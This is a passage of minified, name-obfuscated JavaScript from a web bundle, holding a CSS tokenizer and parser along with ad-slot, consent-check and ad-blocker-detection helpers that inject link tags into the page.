a={};w.r(a),w.d(a,{generate:()=>Wi,name:()=>Oi,parse:()=>Ui,structure:()=>Ii});var c={};w.r(c),w.d(c,{generate:()=>Xi,name:()=>Bi,parse:()=>Vi,structure:()=>Zi,walkContext:()=>qi});var l={};w.r(l),w.d(l,{generate:()=>Qi,name:()=>Yi,parse:()=>Gi,structure:()=>Ji});var u={};w.r(u),w.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};w.r(d),w.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};w.r(h),w.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var f={};w.r(f),w.d(f,{generate:()=>vo,name:()=>go,parse:()=>bo,structure:()=>wo});var m={};w.r(m),w.d(m,{generate:()=>zo,name:()=>ko,parse:()=>_o,structure:()=>Ao});var p={};w.r(p),w.d(p,{generate:()=>Lo,name:()=>Mo,parse:()=>Co,structure:()=>Eo});var g={};w.r(g),w.d(g,{generate:()=>Xo,name:()=>Bo,parse:()=>Vo,structure:()=>Zo,walkContext:()=>qo});var b={};w.r(b),w.d(b,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var v={};w.r(v),w.d(v,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var y={};w.r(y),w.d(y,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var x={};w.r(x),w.d(x,{generate:()=>ps,name:()=>ds,parse:()=>ms,structure:()=>hs});var k={};w.r(k),w.d(k,{generate:()=>zs,name:()=>ys,parse:()=>_s,structure:()=>xs});var A={};w.r(A),w.d(A,{generate:()=>Ns,name:()=>Ss,parse:()=>Ts,structure:()=>Es,walkContext:()=>Ms});var _={};w.r(_),w.d(_,{generate:()=>Os,name:()=>Cs,parse:()=>js,structure:()=>Ls});var z={};w.r(z),w.d(z,{generate:()=>Fs,name:()=>Us,parse:()=>Rs,structure:()=>Ws,xxx:()=>Is});var S={};w.r(S),w.d(S,{generate:()=>Bs,name:()=>Ps,parse:()=>Ds,structure:()=>Hs});var M={};w.r(M),w.d(M,{generate:()=>Xs,name:()=>qs,parse:()=>Vs,structure:()=>Zs});var E={};w.r(E),w.d(E,{generate:()=>Ks,name:()=>Js,parse:()=>Qs,structure:()=>Gs});var T={};w.r(T),w.d(T,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var N={};w.r(N),w.d(N,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var C={};w.r(C),w.d(C,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var L={};w.r(L),w.d(L,{generate:()=>pa,name:()=>ha,parse:()=>ma,structure:()=>fa});var j={};w.r(j),w.d(j,{generate:()=>va,name:()=>ga,parse:()=>ba,structure:()=>wa});var O={};w.r(O),w.d(O,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var I={};w.r(I),w.d(I,{generate:()=>Ma,name:()=>_a,parse:()=>Sa,structure:()=>za});var U={};w.r(U),w.d(U,{generate:()=>Ca,name:()=>Ea,parse:()=>Na,structure:()=>Ta});var W={};w.r(W),w.d(W,{generate:()=>Ia,name:()=>La,parse:()=>Oa,structure:()=>ja});var R={};w.r(R),w.d(R,{generate:()=>Pa,name:()=>Ua,parse:()=>Fa,structure:()=>Ra,walkContext:()=>Wa});var F={};w.r(F),w.d(F,{generate:()=>Za,name:()=>Ha,parse:()=>qa,structure:()=>Ba,walkContext:()=>Da});var P={};w.r(P),w.d(P,{generate:()=>Qa,name:()=>Ya,parse:()=>Ga,structure:()=>Ja});var H={};w.r(H),w.d(H,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var D={};w.r(D),w.d(D,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var B={};w.r(B),w.d(B,{generate:()=>fc,name:()=>uc,parse:()=>hc,structure:()=>dc});var q={};w.r(q),w.d(q,{generate:()=>wc,name:()=>mc,parse:()=>gc,structure:()=>pc});var Z={};w.r(Z),w.d(Z,{generate:()=>kc,name:()=>bc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var V={};w.r(V),w.d(V,{generate:()=>Nc,name:()=>Mc,parse:()=>Tc,structure:()=>Ec});var X={};w.r(X),w.d(X,{generate:()=>Wc,name:()=>jc,parse:()=>Uc,structure:()=>Ic,walkContext:()=>Oc});var Y={};w.r(Y),w.d(Y,{generate:()=>Hc,name:()=>Rc,parse:()=>Pc,structure:()=>Fc});var J={};w.r(J),w.d(J,{generate:()=>Yc,name:()=>Zc,parse:()=>Xc,structure:()=>Vc});var G={};w.r(G),w.d(G,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};w.r(Q),w.d(Q,{generate:()=>pl,name:()=>hl,parse:()=>ml,structure:()=>fl});var K={};w.r(K),w.d(K,{generate:()=>vl,name:()=>gl,parse:()=>bl,structure:()=>wl});var $={};w.r($),w.d($,{generate:()=>_l,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};w.r(tt),w.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>f,Comment:()=>m,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>v,Feature:()=>y,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>z,IdSelector:()=>M,Identifier:()=>S,Layer:()=>E,LayerList:()=>T,MediaQuery:()=>N,MediaQueryList:()=>C,NestingSelector:()=>L,Nth:()=>j,Number:()=>O,Operator:()=>I,Parentheses:()=>U,Percentage:()=>W,PseudoClassSelector:()=>R,PseudoElementSelector:()=>F,Ratio:()=>P,Raw:()=>H,Rule:()=>D,Scope:()=>B,Selector:()=>q,SelectorList:()=>Z,String:()=>V,StyleSheet:()=>X,SupportsDeclaration:()=>Y,TypeSelector:()=>J,UnicodeRange:()=>G,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};w.r(et),w.d(et,{AtrulePrelude:()=>Ml,Selector:()=>El,Value:()=>Nl});var nt={};w.r(nt),w.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>_i,AttributeSelector:()=>Ui,Block:()=>Vi,Brackets:()=>Gi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>bo,Comment:()=>_o,Condition:()=>Co,Declaration:()=>Vo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>ms,FeatureRange:()=>_s,Function:()=>Ts,GeneralEnclosed:()=>js,Hash:()=>Rs,IdSelector:()=>Vs,Identifier:()=>Ds,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>ma,Nth:()=>ba,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Na,Percentage:()=>Oa,PseudoClassSelector:()=>Fa,PseudoElementSelector:()=>qa,Ratio:()=>Ga,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Uc,SupportsDeclaration:()=>Pc,TypeSelector:()=>Xc,UnicodeRange:()=>il,Url:()=>ml,Value:()=>bl,WhiteSpace:()=>Al});var rt=w(9141),it=w(9324),ot=w(222),st=w(7549),at=w(8485);class ct{constructor(t){const e=a1l;this[e(2625)]=t,(0,at.A)(this,e(464),void 0),(0,at.A)(this,e(471),void 0),(0,at.A)(this,e(769),void 0)}[t(1125)](){this[t(423)]()}[t(423)](){const e=t;try{if(!this[e(2625)]())return}catch(t){return t instanceof Error?st.A[e(808)](t,e(1556)[e(623)](t[e(1698)]),t[e(2979)]):(st.A[e(808)](t,e(1613)[e(623)](t[e(2326)]()),t[e(2979)]),t=new Error(t[e(2326)]())),void st.A[e(973)](e(1949),e(3043)+t[e(2326)]())}let n=100;this[e(471)]!==document[e(991)][e(1077)]&&(this[e(471)]=document[e(991)][e(1077)],this[e(464)]=(new Date)[e(1403)]()),this[e(769)]!==window[e(3182)]&&(this[e(769)]=window[e(3182)],this[e(464)]=(new Date)[e(1403)]()),(new Date)[e(1403)]()-this[e(464)]>6e4&&(n=1001),window[e(730)]((()=>this[e(423)]()),n)}}var lt=w(3189),ut=w(2691),dt=w(11),ht=w(1783),ft=w(5180),mt=w(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(1373)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(3269),e],["as",n],[i(1077),r]]);o&&s[i(2721)](i(739),"");const a=document[i(3108)](i(2889));s[i(2978)](((t,e)=>a[i(681)](e,t))),document[i(2532)][i(557)](a)},gt=e=>{const n=t,r=document[n(3108)](n(2889));r[n(3269)]=n(545),r[n(1077)]=e,document[n(2532)][n(557)](r)};function wt(e,n,r){const i=t,o={getSlots:()=>e[i(2039)]((t=>({id:t.id,refresh:t[i(2536)][i(2830)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var bt=w(1221);function vt(e){const n=t;return n(1094)===function(t){const e=n;try{return new URL(t)[e(2749)][e(2150)](e(596))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(3210)]((t=>void 0!==t[n(851)])),i=new Set(r[n(2039)]((t=>t[n(851)].id)));for(const t of i){const i=r[n(3210)]((e=>e[n(851)].id===t)),o=i[n(2039)]((t=>t[n(851)][n(1719)])),s=o[n(2059)](((t,e)=>t+e),0);let a=Math[n(2933)]()*s;const c=o[n(1570)]((t=>(a-=t)<0)),l=i[n(3210)](((t,e)=>e!==c));e=e[n(3210)]((t=>!l[n(1925)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1l;window[t(1281)]&&window[t(1281)](t(2314),2,(r=>{const i=t;i(2619)!==r[i(531)]&&!1!==r[i(2520)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=w(5466),At=w(3772),_t=w(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(2423)](n(2334)),null!==(r=window[n(2568)])&&void 0!==r&&r[n(2908)])return;const i=window[n(2568)]||[];window[n(2568)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(1345)]())zt(t);const o=t=>{const e=n;e(1110)===t[e(755)]?t[e(1217)](...t[e(653)]):e(2335)===t[e(755)]?t[e(1217)]():e(2376)===t[e(755)]&&t[e(2530)]()},s=window[n(1461)]||[];window[n(1461)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Mt=0,Et=1,Tt=2,Nt=3,Ct=4,Lt=5,jt=7,Ot=9,It=10,Ut=11,Wt=12,Rt=13,Ft=14,Pt=15,Ht=16,Dt=17,Bt=18,qt=19,Zt=20,Vt=21,Xt=22,Yt=23,Jt=24,Gt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1373)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function fe(e,n){const r=t;return n<e[r(1373)]?e[r(2132)](n):0}function me(t,e,n){return 13===n&&10===fe(t,e+1)?2:1}function pe(e,n,r){let i=e[t(2132)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1373)])return!1;if(n<0||r>e[o(1373)])return!1;for(let t=n;t<r;t++){const r=i[o(2132)](t-n);let s=e[o(2132)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function we(e,n){const r=t;for(;n<e[r(1373)]&&oe(e[r(2132)](n));n++);return n}function be(e,n){const r=t;for(;n<e[r(1373)]&&Kt(e[r(2132)](n));n++);return n}function ve(e,n){const r=t;if($t(fe(e,(n+=2)-1))){for(const t=Math[r(2468)](e[r(1373)],n+5);n<t&&$t(fe(e,n));n++);const t=fe(e,n);oe(t)&&(n+=me(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1373)];n++){const t=e[r(2132)](n);if(!ne(t)){if(!se(t,fe(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(2132)](n);if(43!==i&&45!==i||(i=e[r(2132)](n+=1)),Kt(i)&&(n=be(e,n+1),i=e[r(2132)](n)),46===i&&Kt(e[r(2132)](n+1))&&(n=be(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(2132)](n+1),45!==i&&43!==i||(t=1,i=e[r(2132)](n+2)),Kt(i)&&(n=be(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1373)];n++){const t=e[r(2132)](n);if(41===t){n++;break}se(t,fe(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1373)]&&!$t(e[n(2132)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(1318)](r)}const _e=[t(646),t(420),t(1091),t(845),t(866),t(1669),t(3083),t(459),t(527),t(2706),t(2847),t(2225),t(2319),t(517),t(2597),t(627),t(2158),t(1808),t(2888),t(1781),t(3165),t(1008),t(2460),t(3278),t(2082),t(1062)];function ze(e=null,n){const r=t;return null===e||e[r(1373)]<n?new Uint32Array(Math[r(2527)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(1656)],i=r[n(1373)],o=r[n(1373)]>0?le(r[n(2132)](0)):0,s=ze(e[n(2855)],i),a=ze(e[n(805)],i);let c=e[n(619)],l=e[n(1074)];for(let t=o;t<i;t++){const e=r[n(2132)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(2132)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(2855)]=s,e[n(805)]=a,e[n(1321)]=!0}class Me{constructor(e,n,r,i){const o=t;this[o(1329)](e,n,r,i),this[o(2855)]=null,this[o(805)]=null}[t(1329)](e="",n=0,r=1,i=1){const o=t;this[o(1656)]=e,this[o(2034)]=n,this[o(619)]=r,this[o(1074)]=i,this[o(1321)]=!1}[t(1448)](e,n){const r=t;return this[r(1321)]||Se(this),{source:n,offset:this[r(2034)]+e,line:this[r(2855)][e],column:this[r(805)][e]}}[t(2047)](e,n,r){const i=t;return this[i(1321)]||Se(this),{source:r,start:{offset:this[i(2034)]+e,line:this[i(2855)][e],column:this[i(805)][e]},end:{offset:this[i(2034)]+n,line:this[i(2855)][n],column:this[i(805)][n]}}}}const Ee=16777215,Te=24,Ne=new Uint8Array(32);function Ce(t){return 0!==Ne[t]}Ne[Tt]=Xt,Ne[Vt]=Xt,Ne[qt]=Zt,Ne[Yt]=Jt;class Le{constructor(e,n){this[t(1329)](e,n)}[t(3069)](){const e=t;this[e(1782)]=!1,this[e(541)]=-1,this[e(1085)]=0,this[e(501)]=this[e(3297)],this[e(1654)]=this[e(3297)]}[t(1329)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1373)],o=ze(this[r(411)],e[r(1373)]+1),s=ze(this[r(1589)],e[r(1373)]+1);let a=0,c=-1,l=0,u=e[r(1373)];this[r(411)]=null,this[r(1589)]=null,s[r(1915)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ne[o[t]>>Te]}else Ce(t)&&(u=r,l=Ne[t])})),o[a]=Mt<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1656)]=e,this[r(3297)]=-1===c?0:c,this[r(378)]=a,this[r(411)]=o,this[r(1589)]=s,this[r(3069)](),this[r(1516)]()}[t(3060)](e){const n=t;return(e+=this[n(541)])<this[n(378)]?this[n(411)][e]>>Te:Mt}[t(3301)](e){const n=t;for(let t=this[n(541)];t<this[n(378)];t++){const r=this[n(411)][t]>>Te;if(r!==Rt&&r!==Gt&&0==e--)return r}return Mt}[t(2596)](e){const n=t;return(e+=this[n(541)])<this[n(378)]?this[n(411)][e-1]&Ee:this[n(1656)][n(1373)]}[t(3066)](e){const n=t;for(let t=this[n(541)];t<this[n(378)];t++){const r=this[n(411)][t]>>Te;if(r!==Rt&&r!==Gt&&0==e--)return t-this[n(541)]}return Mt}[t(551)](e,n){const r=t;return(e+=this[r(541)])<this[r(378)]&&ge(this[r(1656)],this[r(411)][e-1]&Ee,this[r(411)][e]&Ee,n)}[t(2819)](e){const n=t;return e===this[n(541)]?this[n(501)]:e>0?e<this[n(378)]?this[n(411)][e-1]&Ee:this[n(411)][this[n(378)]]&Ee:this[n(3297)]}[t(1625)](e){const n=t;return this[n(1656)][n(2219)](e,this[n(501)])}[t(1764)](e){const n=t;return this[n(1589)][this[n(541)]]<e}[t(2663)](e,n){const r=t;return n?this[r(3060)](n)===Ot&&this[r(1656)][r(2132)](this[r(2596)](n))===e:this[r(1085)]===Ot&&this[r(1656)][r(2132)](this[r(501)])===e}[t(873)](e){const n=t;let r=this[n(541)]+e;r<this[n(378)]?(this[n(541)]=r,this[n(501)]=this[n(411)][r-1]&Ee,r=this[n(411)][r],this[n(1085)]=r>>Te,this[n(1654)]=r&Ee):(this[n(541)]=this[n(378)],this[n(1516)]())}[t(1516)](){const e=t;let n=this[e(541)]+1;n<this[e(378)]?(this[e(541)]=n,this[e(501)]=this[e(1654)],n=this[e(411)][n],this[e(1085)]=n>>Te,this[e(1654)]=n&Ee):(this[e(1782)]=!0,this[e(541)]=this[e(378)],this[e(1085)]=Mt,this[e(501)]=this[e(1654)]=this[e(1656)][e(1373)])}[t(723)](){const e=t;for(;this[e(1085)]===Rt||this[e(1085)]===Gt;)this[e(1516)]()}[t(1360)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(378)]&&(o=this[r(1589)][i],!(o<e));i++)switch(s=i>0?this[r(411)][i-1]&Ee:this[r(3297)],n(this[r(1656)][r(2132)](s))){case 1:break t;case 2:i++;break t;default:Ce(this[r(411)][i]>>Te)&&(i=o)}this[r(873)](i-this[r(541)])}[t(1911)](e){const n=t;for(let t=0,r=this[n(3297)];t<this[n(378)];t++){const i=r,o=this[n(411)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(2354)](){const e=t,n=new Array(this[e(378)]);return this[e(1911)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(1656)][s(2219)](r,i),balance:this[s(1589)][o]}})),n}}function je(e,n){const r=t;function i(t){return t<c?e[a1l(2132)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Wt,void(d=ye(e,d))):37===i(d)?(l=Ut,void d++):void(l=It)}function s(){const t=a1l,n=d;return d=ye(e,d),ge(e,n,d,t(2636))&&40===i(d)?(d=we(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=jt,d=we(e,d);d<e[n(1373)];d++){const t=e[n(2132)](d);switch(he(t)){case 41:return void d++;case de:return d=we(e,d),41===i(d)||d>=e[n(1373)]?void(d<e[n(1373)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1l;for(t||(t=i(d++)),l=Lt;d<e[n(1373)];d++){const r=e[n(2132)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=me(e,d,r),void(l=6);break;case 92:if(d===e[n(1373)]-1)break;const o=i(d+1);ie(o)?d+=me(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1373)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(2132)](d);switch(he(t)){case de:l=Rt,d=we(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Ct,d=ye(e,d+1)):(l=Ot,d++);break;case 39:a();break;case 40:l=Vt,d++;break;case 41:l=Xt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=Ot,d++);break;case 44:l=Bt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Pt,d+=3):ae(t,i(d+1),i(d+2))?s():(l=Ot,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=Ot,d++);break;case 47:42===i(d+1)?(l=Gt,d=e[r(1498)]("*/",d+2),d=-1===d?e[r(1373)]:d+2):(l=Ot,d++);break;case 58:l=Ht,d++;break;case 59:l=Dt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Ft,d+=4):(l=Ot,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Nt,d=ye(e,d+1)):(l=Ot,d++);break;case 91:l=qt,d++;break;case 92:se(t,i(d+1))?s():(l=Ot,d++);break;case 93:l=Zt,d++;break;case 123:l=Yt,d++;break;case 125:l=Jt,d++;break;case 131:o();break;case 132:s();break;default:l=Ot,d++}n(l,u,u=d)}}let Oe=null;class Ie{static[t(1693)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(2532)]=null,this[e(716)]=null,this[e(3277)]=null}[t(1693)](e){return Ie[t(1693)](e)}[t(373)](e,n){const r=t;let i;return null!==Oe?(i=Oe,Oe=Oe[r(3277)],i[r(2905)]=e,i[r(1516)]=n,i[r(3277)]=this[r(3277)]):i={prev:e,next:n,cursor:this[r(3277)]},this[r(3277)]=i,i}[t(416)](){const e=t,{cursor:n}=this;this[e(3277)]=n[e(3277)],n[e(2905)]=null,n[e(1516)]=null,n[e(3277)]=Oe,Oe=n}[t(2856)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(2905)]===e&&(s[o(2905)]=n),s[o(1516)]===r&&(s[o(1516)]=i),s=s[o(3277)]}*[Symbol[t(2179)]](){const e=t;for(let t=this[e(2532)];null!==t;t=t[e(1516)])yield t[e(2682)]}get[t(1504)](){const e=t;let n=0;for(let t=this[e(2532)];null!==t;t=t[e(1516)])n++;return n}get[t(1266)](){return null===this[t(2532)]}get[t(1932)](){const e=t;return this[e(2532)]&&this[e(2532)][e(2682)]}get[t(994)](){const e=t;return this[e(716)]&&this[e(716)][e(2682)]}[t(3300)](e){const n=t;let r=null;this[n(2532)]=null;for(let t of e){const e=Ie[n(1693)](t);null!==r?r[n(1516)]=e:this[n(2532)]=e,e[n(2905)]=r,r=e}return this[n(716)]=r,this}[t(2743)](){return[...this]}[t(1627)](){return[...this]}[t(2978)](e,n=this){const r=t,i=this[r(373)](null,this[r(2532)]);for(;null!==i[r(1516)];){const t=i[r(1516)];i[r(1516)]=t[r(1516)],e[r(2786)](n,t[r(2682)],t,this)}this[r(416)]()}[t(1370)](e,n=this){const r=t,i=this[r(373)](this[r(716)],null);for(;null!==i[r(2905)];){const t=i[r(2905)];i[r(2905)]=t[r(2905)],e[r(2786)](n,t[r(2682)],t,this)}this[r(416)]()}[t(2059)](e,n,r=this){const i=t;let o,s=this[i(373)](null,this[i(2532)]),a=n;for(;null!==s[i(1516)];)o=s[i(1516)],s[i(1516)]=o[i(1516)],a=e[i(2786)](r,a,o[i(2682)],o,this);return this[i(416)](),a}[t(1682)](e,n,r=this){const i=t;let o,s=this[i(373)](this[i(716)],null),a=n;for(;null!==s[i(2905)];)o=s[i(2905)],s[i(2905)]=o[i(2905)],a=e[i(2786)](r,a,o[i(2682)],o,this);return this[i(416)](),a}[t(668)](e,n=this){const r=t;for(let t=this[r(2532)];null!==t;t=t[r(1516)])if(e[r(2786)](n,t[r(2682)],t,this))return!0;return!1}[t(2039)](e,n=this){const r=t,i=new Ie;for(let t=this[r(2532)];null!==t;t=t[r(1516)])i[r(2469)](e[r(2786)](n,t[r(2682)],t,this));return i}[t(3210)](e,n=this){const r=t,i=new Ie;for(let t=this[r(2532)];null!==t;t=t[r(1516)])e[r(2786)](n,t[r(2682)],t,this)&&i[r(2469)](t[r(2682)]);return i}[t(1902)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(373)](null,e);for(;null!==o[i(1516)];){const t=o[i(1516)];if(o[i(1516)]=t[i(1516)],n[i(2786)](r,t[i(2682)],t,this))break}this[i(416)]()}[t(3387)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(373)](e,null);for(;null!==o[i(2905)];){const t=o[i(2905)];if(o[i(2905)]=t[i(2905)],n[i(2786)](r,t[i(2682)],t,this))break}this[i(416)]()}[t(734)](){const e=t;this[e(2532)]=null,this[e(716)]=null}[t(2087)](){const e=t,n=new Ie;for(let t of this)n[e(2469)](t);return n}[t(1017)](e){const n=t;return this[n(2856)](null,e,this[n(2532)],e),null!==this[n(2532)]?(this[n(2532)][n(2905)]=e,e[n(1516)]=this[n(2532)]):this[n(716)]=e,this[n(2532)]=e,this}[t(2265)](e){const n=t;return this[n(1017)](Ie[n(1693)](e))}[t(2031)](e){return this[t(1644)](e)}[t(2469)](e){const n=t;return this[n(1644)](Ie[n(1693)](e))}[t(1644)](e,n=null){const r=t;if(null!==n)if(this[r(2856)](n[r(2905)],e,n,e),null===n[r(2905)]){if(this[r(2532)]!==n)throw new Error(r(839));this[r(2532)]=e,n[r(2905)]=e,e[r(1516)]=n,this[r(2856)](null,e)}else n[r(2905)][r(1516)]=e,e[r(2905)]=n[r(2905)],n[r(2905)]=e,e[r(1516)]=n;else this[r(2856)](this[r(716)],e,null,e),null!==this[r(716)]?(this[r(716)][r(1516)]=e,e[r(2905)]=this[r(716)]):this[r(2532)]=e,this[r(716)]=e;return this}[t(3023)](e,n){const r=t;return this[r(1644)](Ie[r(1693)](e),n)}[t(2994)](e){const n=t;if(this[n(2856)](e,e[n(2905)],e,e[n(1516)]),null!==e[n(2905)])e[n(2905)][n(1516)]=e[n(1516)];else{if(this[n(2532)]!==e)throw new Error(n(3273));this[n(2532)]=e[n(1516)]}if(null!==e[n(1516)])e[n(1516)][n(2905)]=e[n(2905)];else{if(this[n(716)]!==e)throw new Error(n(3273));this[n(716)]=e[n(2905)]}return e[n(2905)]=null,e[n(1516)]=null,e}[t(697)](e){const n=t;this[n(1644)](Ie[n(1693)](e))}[t(3040)](){const e=t;return null!==this[e(716)]?this[e(2994)](this[e(716)]):null}[t(712)](e){const n=t;this[n(1017)](Ie[n(1693)](e))}[t(2901)](){const e=t;return null!==this[e(2532)]?this[e(2994)](this[e(2532)]):null}[t(1514)](e){const n=t;return this[n(1867)](e,this[n(2532)])}[t(1557)](e){return this[t(1867)](e)}[t(1867)](e,n){const r=t;return null===e[r(2532)]||(null!=n?(this[r(2856)](n[r(2905)],e[r(716)],n,e[r(2532)]),null!==n[r(2905)]?(n[r(2905)][r(1516)]=e[r(2532)],e[r(2532)][r(2905)]=n[r(2905)]):this[r(2532)]=e[r(2532)],n[r(2905)]=e[r(716)],e[r(716)][r(1516)]=n):(this[r(2856)](this[r(716)],e[r(716)],null,e[r(2532)]),null!==this[r(716)]?(this[r(716)][r(1516)]=e[r(2532)],e[r(2532)][r(2905)]=this[r(716)]):this[r(2532)]=e[r(2532)],this[r(716)]=e[r(716)]),e[r(2532)]=null,e[r(716)]=null),this}[t(2593)](e,n){const r=t;r(2532)in n?this[r(1867)](n,e):this[r(1644)](n,e),this[r(2994)](e)}}function Ue(e,n){const r=t,i=Object[r(1107)](SyntaxError[r(3088)]),o=new Error;return Object[r(3104)](i,{name:e,message:n,get stack(){const t=r;return(o[t(2979)]||"")[t(2593)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function We({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1l;return l[n(1866)](t,e)[n(2039)](((e,r)=>String(t+r+1)[n(2213)](h)+" |"+e))[n(3033)]("\n")}const l=("\n"[a(3112)](Math[a(2527)](i-1,0))+" "[a(3112)](Math[a(2527)](o-1,0))+e)[a(1650)](/\r\n?|\n|\f/),u=Math[a(2527)](1,n-s)-1,d=Math[a(2468)](n+s,l[a(1373)]+1),h=Math[a(2527)](4,String(d)[a(1373)])+1;let f=0;(r+=3*(l[n-1][a(2109)](0,r-1)[a(2779)](/\t/g)||[])[a(1373)])>100&&(f=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1373)]&&(l[t]=l[t][a(2593)](/\t/g,a(2279)),l[t]=(f>0&&l[t][a(1373)]>f?"…":"")+l[t][a(2109)](f,98)+(l[t][a(1373)]>f+100-1?"…":""));return[c(u,n),new 